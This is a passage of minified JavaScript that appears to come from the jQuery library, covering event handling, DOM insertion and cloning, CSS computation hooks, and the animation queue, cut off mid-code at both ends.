n,r=se.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),se.set(this,t,r),this[t](),n=se.get(this,t),se.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(se.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=je)}})):void 0===se.get(e,t)&&T.event.add(e,t,je)}T.event={global:{},add:function(e,t,n,r,o){var i,a,s,l,c,u,d,f,p,h,m,g=se.get(e);if(ie(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&T.find.matchesSelector(me,o),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(V)||[""]).length;c--;)p=m=(s=Ne.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=T.event.special[p]||{},p=(o?d.delegateType:d.bindType)||p,d=T.event.special[p]||{},u=T.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&T.expr.match.needsContext.test(o),namespace:h.join(".")},i),(f=l[p])||((f=l[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,u):f.push(u),T.event.global[p]=!0)},remove:function(e,t,n,r,o){var i,a,s,l,c,u,d,f,p,h,m,g=se.hasData(e)&&se.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(V)||[""]).length;c--;)if(p=m=(s=Ne.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=T.event.special[p]||{},f=l[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)u=f[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(f.splice(i,1),u.selector&&f.delegateCount--,d.remove&&d.remove.call(e,u));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||T.removeEvent(e,p,g.handle),delete l[p])}else for(p in l)T.event.remove(e,p+t[c],n,r,!0);T.isEmptyObject(l)&&se.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,s=new Array(arguments.length),l=T.event.fix(e),c=(se.get(this,"events")||Object.create(null))[l.type]||[],u=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=T.event.handlers.call(this,l,c),t=0;(o=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,o,i,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?T(o,this).index(c)>-1:T.find(o,this,null,[c]).length),a[o]&&i.push(r);i.length&&s.push({elem:c,handlers:i})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&S(t,"input")&&Re(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&S(t,"input")&&Re(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&S(t,"input")&&se.get(t,"click")||S(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?je:Ie,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ie,isPropagationStopped:Ie,isImmediatePropagationStopped:Ie,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=je,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=je,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=je,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(w.documentMode){var n=se.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Re(this,e,!0),!w.documentMode)return!1;(r=se.get(this,t))||this.addEventListener(t,n),se.set(this,t,(r||0)+1)},trigger:function(){return Re(this,e),!0},teardown:function(){var e;if(!w.documentMode)return!1;(e=se.get(this,t)-1)?se.set(this,t,e):(this.removeEventListener(t,n),se.remove(this,t))},_default:function(t){return se.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=w.documentMode?this:r,i=se.get(o,t);i||(w.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),se.set(o,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=w.documentMode?this:r,i=se.get(o,t)-1;i?se.set(o,t,i):(w.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),se.remove(o,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,o=e.handleObj;return r&&(r===this||T.contains(this,r))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ie),this.each((function(){T.event.remove(this,e,n,t)}))}});var Fe=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,$e=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function qe(e,t){return S(e,"table")&&S(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ue(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function ze(e,t){var n,r,o,i,a,s;if(1===t.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(o in se.remove(t,"handle events"),s)for(n=0,r=s[o].length;n<r;n++)T.event.add(t,o,s[o][n]);le.hasData(e)&&(i=le.access(e),a=T.extend({},i),le.set(t,a))}}function Ye(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var o,i,a,s,c,u,d=0,f=e.length,p=f-1,h=t[0],m=v(h);if(m||f>1&&"string"==typeof h&&!g.checkClone&&Be.test(h))return e.each((function(o){var i=e.eq(o);m&&(t[0]=h.call(this,o,i.html())),We(i,t,n,r)}));if(f&&(i=(o=Pe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(s=(a=T.map(De(o,"script"),He)).length;d<f;d++)c=o,d!==p&&(c=T.clone(c,!0,!0),s&&T.merge(a,De(c,"script"))),n.call(e[d],c,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,Ue),d=0;d<s;d++)c=a[d],Se.test(c.type||"")&&!se.access(c,"globalEval")&&T.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):_(c.textContent.replace($e,""),c,u))}return e}function Ve(e,t,n){for(var r,o=t?T.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||T.cleanData(De(r)),r.parentNode&&(n&&ge(r)&&Oe(De(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s=e.cloneNode(!0),l=ge(e);if(!(g.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=De(s),r=0,o=(i=De(e)).length;r<o;r++)Ye(i[r],a[r]);if(t)if(n)for(i=i||De(e),a=a||De(s),r=0,o=i.length;r<o;r++)ze(i[r],a[r]);else ze(e,s);return(a=De(s,"script")).length>0&&Oe(a,!l&&De(e,"script")),s},cleanData:function(e){for(var t,n,r,o=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ie(n)){if(t=n[se.expando]){if(t.events)for(r in t.events)o[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[se.expando]=void 0}n[le.expando]&&(n[le.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return ee(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(De(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return ee(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Fe.test(e)&&!Ae[(ke.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(De(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(De(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],o=T(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(o[a])[t](n),c.apply(r,n.get());return this.pushStack(r)}}));var Ge=new RegExp("^("+fe+")(?!px)[a-z%]+$","i"),Ke=/^--/,Qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=r),t.getComputedStyle(e)},Xe=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Je=new RegExp(he.join("|"),"i");function Ze(e,t,n){var r,o,i,a,s=Ke.test(t),l=e.style;return(n=n||Qe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(P,"$1")||void 0),""!==a||ge(e)||(a=T.style(e,t)),!g.pixelBoxStyles()&&Ge.test(a)&&Je.test(t)&&(r=l.width,o=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=r,l.minWidth=o,l.maxWidth=i)),void 0!==a?a+"":a}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(c).appendChild(u);var e=r.getComputedStyle(u);n="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),o=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),me.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var n,o,i,a,s,l,c=w.createElement("div"),u=w.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,o;return null==s&&(e=w.createElement("table"),t=w.createElement("tr"),n=w.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",me.appendChild(e).appendChild(t).appendChild(n),o=r.getComputedStyle(t),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var tt=["Webkit","Moz","ms"],nt=w.createElement("div").style,rt={};function ot(e){var t=T.cssProps[e]||rt[e];return t||(e in nt?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=tt.length;n--;)if((e=tt[n]+t)in nt)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ct(e,t,n,r,o,i){var a="width"===t?1:0,s=0,l=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=T.css(e,n+he[a],!0,o)),r?("content"===n&&(l-=T.css(e,"padding"+he[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+he[a]+"Width",!0,o))):(l+=T.css(e,"padding"+he[a],!0,o),"padding"!==n?l+=T.css(e,"border"+he[a]+"Width",!0,o):s+=T.css(e,"border"+he[a]+"Width",!0,o));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+c}function ut(e,t,n){var r=Qe(e),o=(!g.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=o,a=Ze(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ge.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&S(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+ct(e,t,n||(o?"border":"content"),i,r,a)+"px"}function dt(e,t,n,r,o){return new dt.prototype.init(e,t,n,r,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ze(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,a,s=oe(t),l=Ke.test(t),c=e.style;if(l||(t=ot(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,r))?o:c[t];"string"===(i=typeof n)&&(o=pe.exec(n))&&o[1]&&(n=we(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var o,i,a,s=oe(t);return Ke.test(t)||(t=ot(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ze(e,t,r)),"normal"===o&&t in st&&(o=st[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!it.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,t,r):Xe(e,at,(function(){return ut(e,t,r)}))},set:function(e,n,r){var o,i=Qe(e),a=!g.scrollboxSize()&&"absolute"===i.position,s=(a||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?ct(e,t,r,s,i):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-ct(e,t,"border",!1,i)-.5)),l&&(o=pe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),lt(0,n,l)}}})),T.cssHooks.marginLeft=et(g.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ze(e,"marginLeft"))||e.getBoundingClientRect().left-Xe(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+he[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=lt)})),T.fn.extend({css:function(e,t){return ee(this,(function(e,t,n){var r,o,i={},a=0;if(Array.isArray(t)){for(r=Qe(e),o=t.length;a<o;a++)i[t[a]]=T.css(e,t[a],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=dt,dt.prototype={constructor:dt,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=dt.propHooks[this.prop];return e&&e.get?e.get(this):dt.propHooks._default.get(this)},run:function(e){var t,n=dt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):dt.propHooks._default.set(this),this}},dt.prototype.init.prototype=dt.prototype,dt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},dt.propHooks.scrollTop=dt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=dt.prototype.init,T.fx.step={};var ft,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function gt(){pt&&(!1===w.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(gt):r.setTimeout(gt,T.fx.interval),T.fx.tick())}function vt(){return r.setTimeout((function(){ft=void 0})),ft=Date.now()}function yt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=he[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function wt(e,t,n){for(var r,o=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,t,e))return r}function bt(e,t,n){var r,o,i=0,a=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=ft||vt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,r,o,i,a;for(n in e)if(o=t[r=oe(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(a=T.cssHooks[r])&&"expand"in a)for(n in i=a.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(u,c.opts.specialEasing);i<a;i++)if(r=bt.prefilters[i].call(c,e,u,c.opts))return v(r.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return T.map(u,wt,c),v(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return we(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,o=e.length;r<o;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,a,s,l,c,u,d="width"in t||"height"in t,f=this,p={},h=e.style,m=e.nodeType&&ye(e),g=se.get(e,"fxshow");for(r in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()}))}))),t)if(o=t[r],ht.test(o)){if(delete t[r],i=i||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[r])continue;m=!0}p[r]=g&&g[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(r in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=se.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(xe([e],!0),c=e.style.display||c,u=T.css(e,"display"),xe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(f.done((function(){h.display=c})),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=se.access(e,"fxshow",{display:c}),i&&(g.hidden=!m),m&&xe([e],!0),f.done((function(){for(r in m||xe([e]),se.remove(e,"fxshow"),p)T.style(e,r,p[r])}))),l=wt(m?g[r]:0,r,f),r in g||(g[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=T.isEmptyObject(e),i=T.speed(t,n,r),a=function(){var t=bt(this,T.extend({},e),i);(o||se.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=T.timers,a=se.get(this);if(o)a[o]&&a[o].stop&&r(a[o]);else for(o in a)a[o]&&a[o].stop&&mt.test(o)&&r(a[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=se.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=T.timers,a=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(yt(t,!0),e,r,o)}})),T.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ft=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,gt())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var o=r.setTimeout(t,e);n.stop=function(){r.clearTimeout(o)}}))},function(){var e=w.createElement("input"),t=w.createElement("select").appendChild(w.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=w.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var _t,xt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return ee(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return 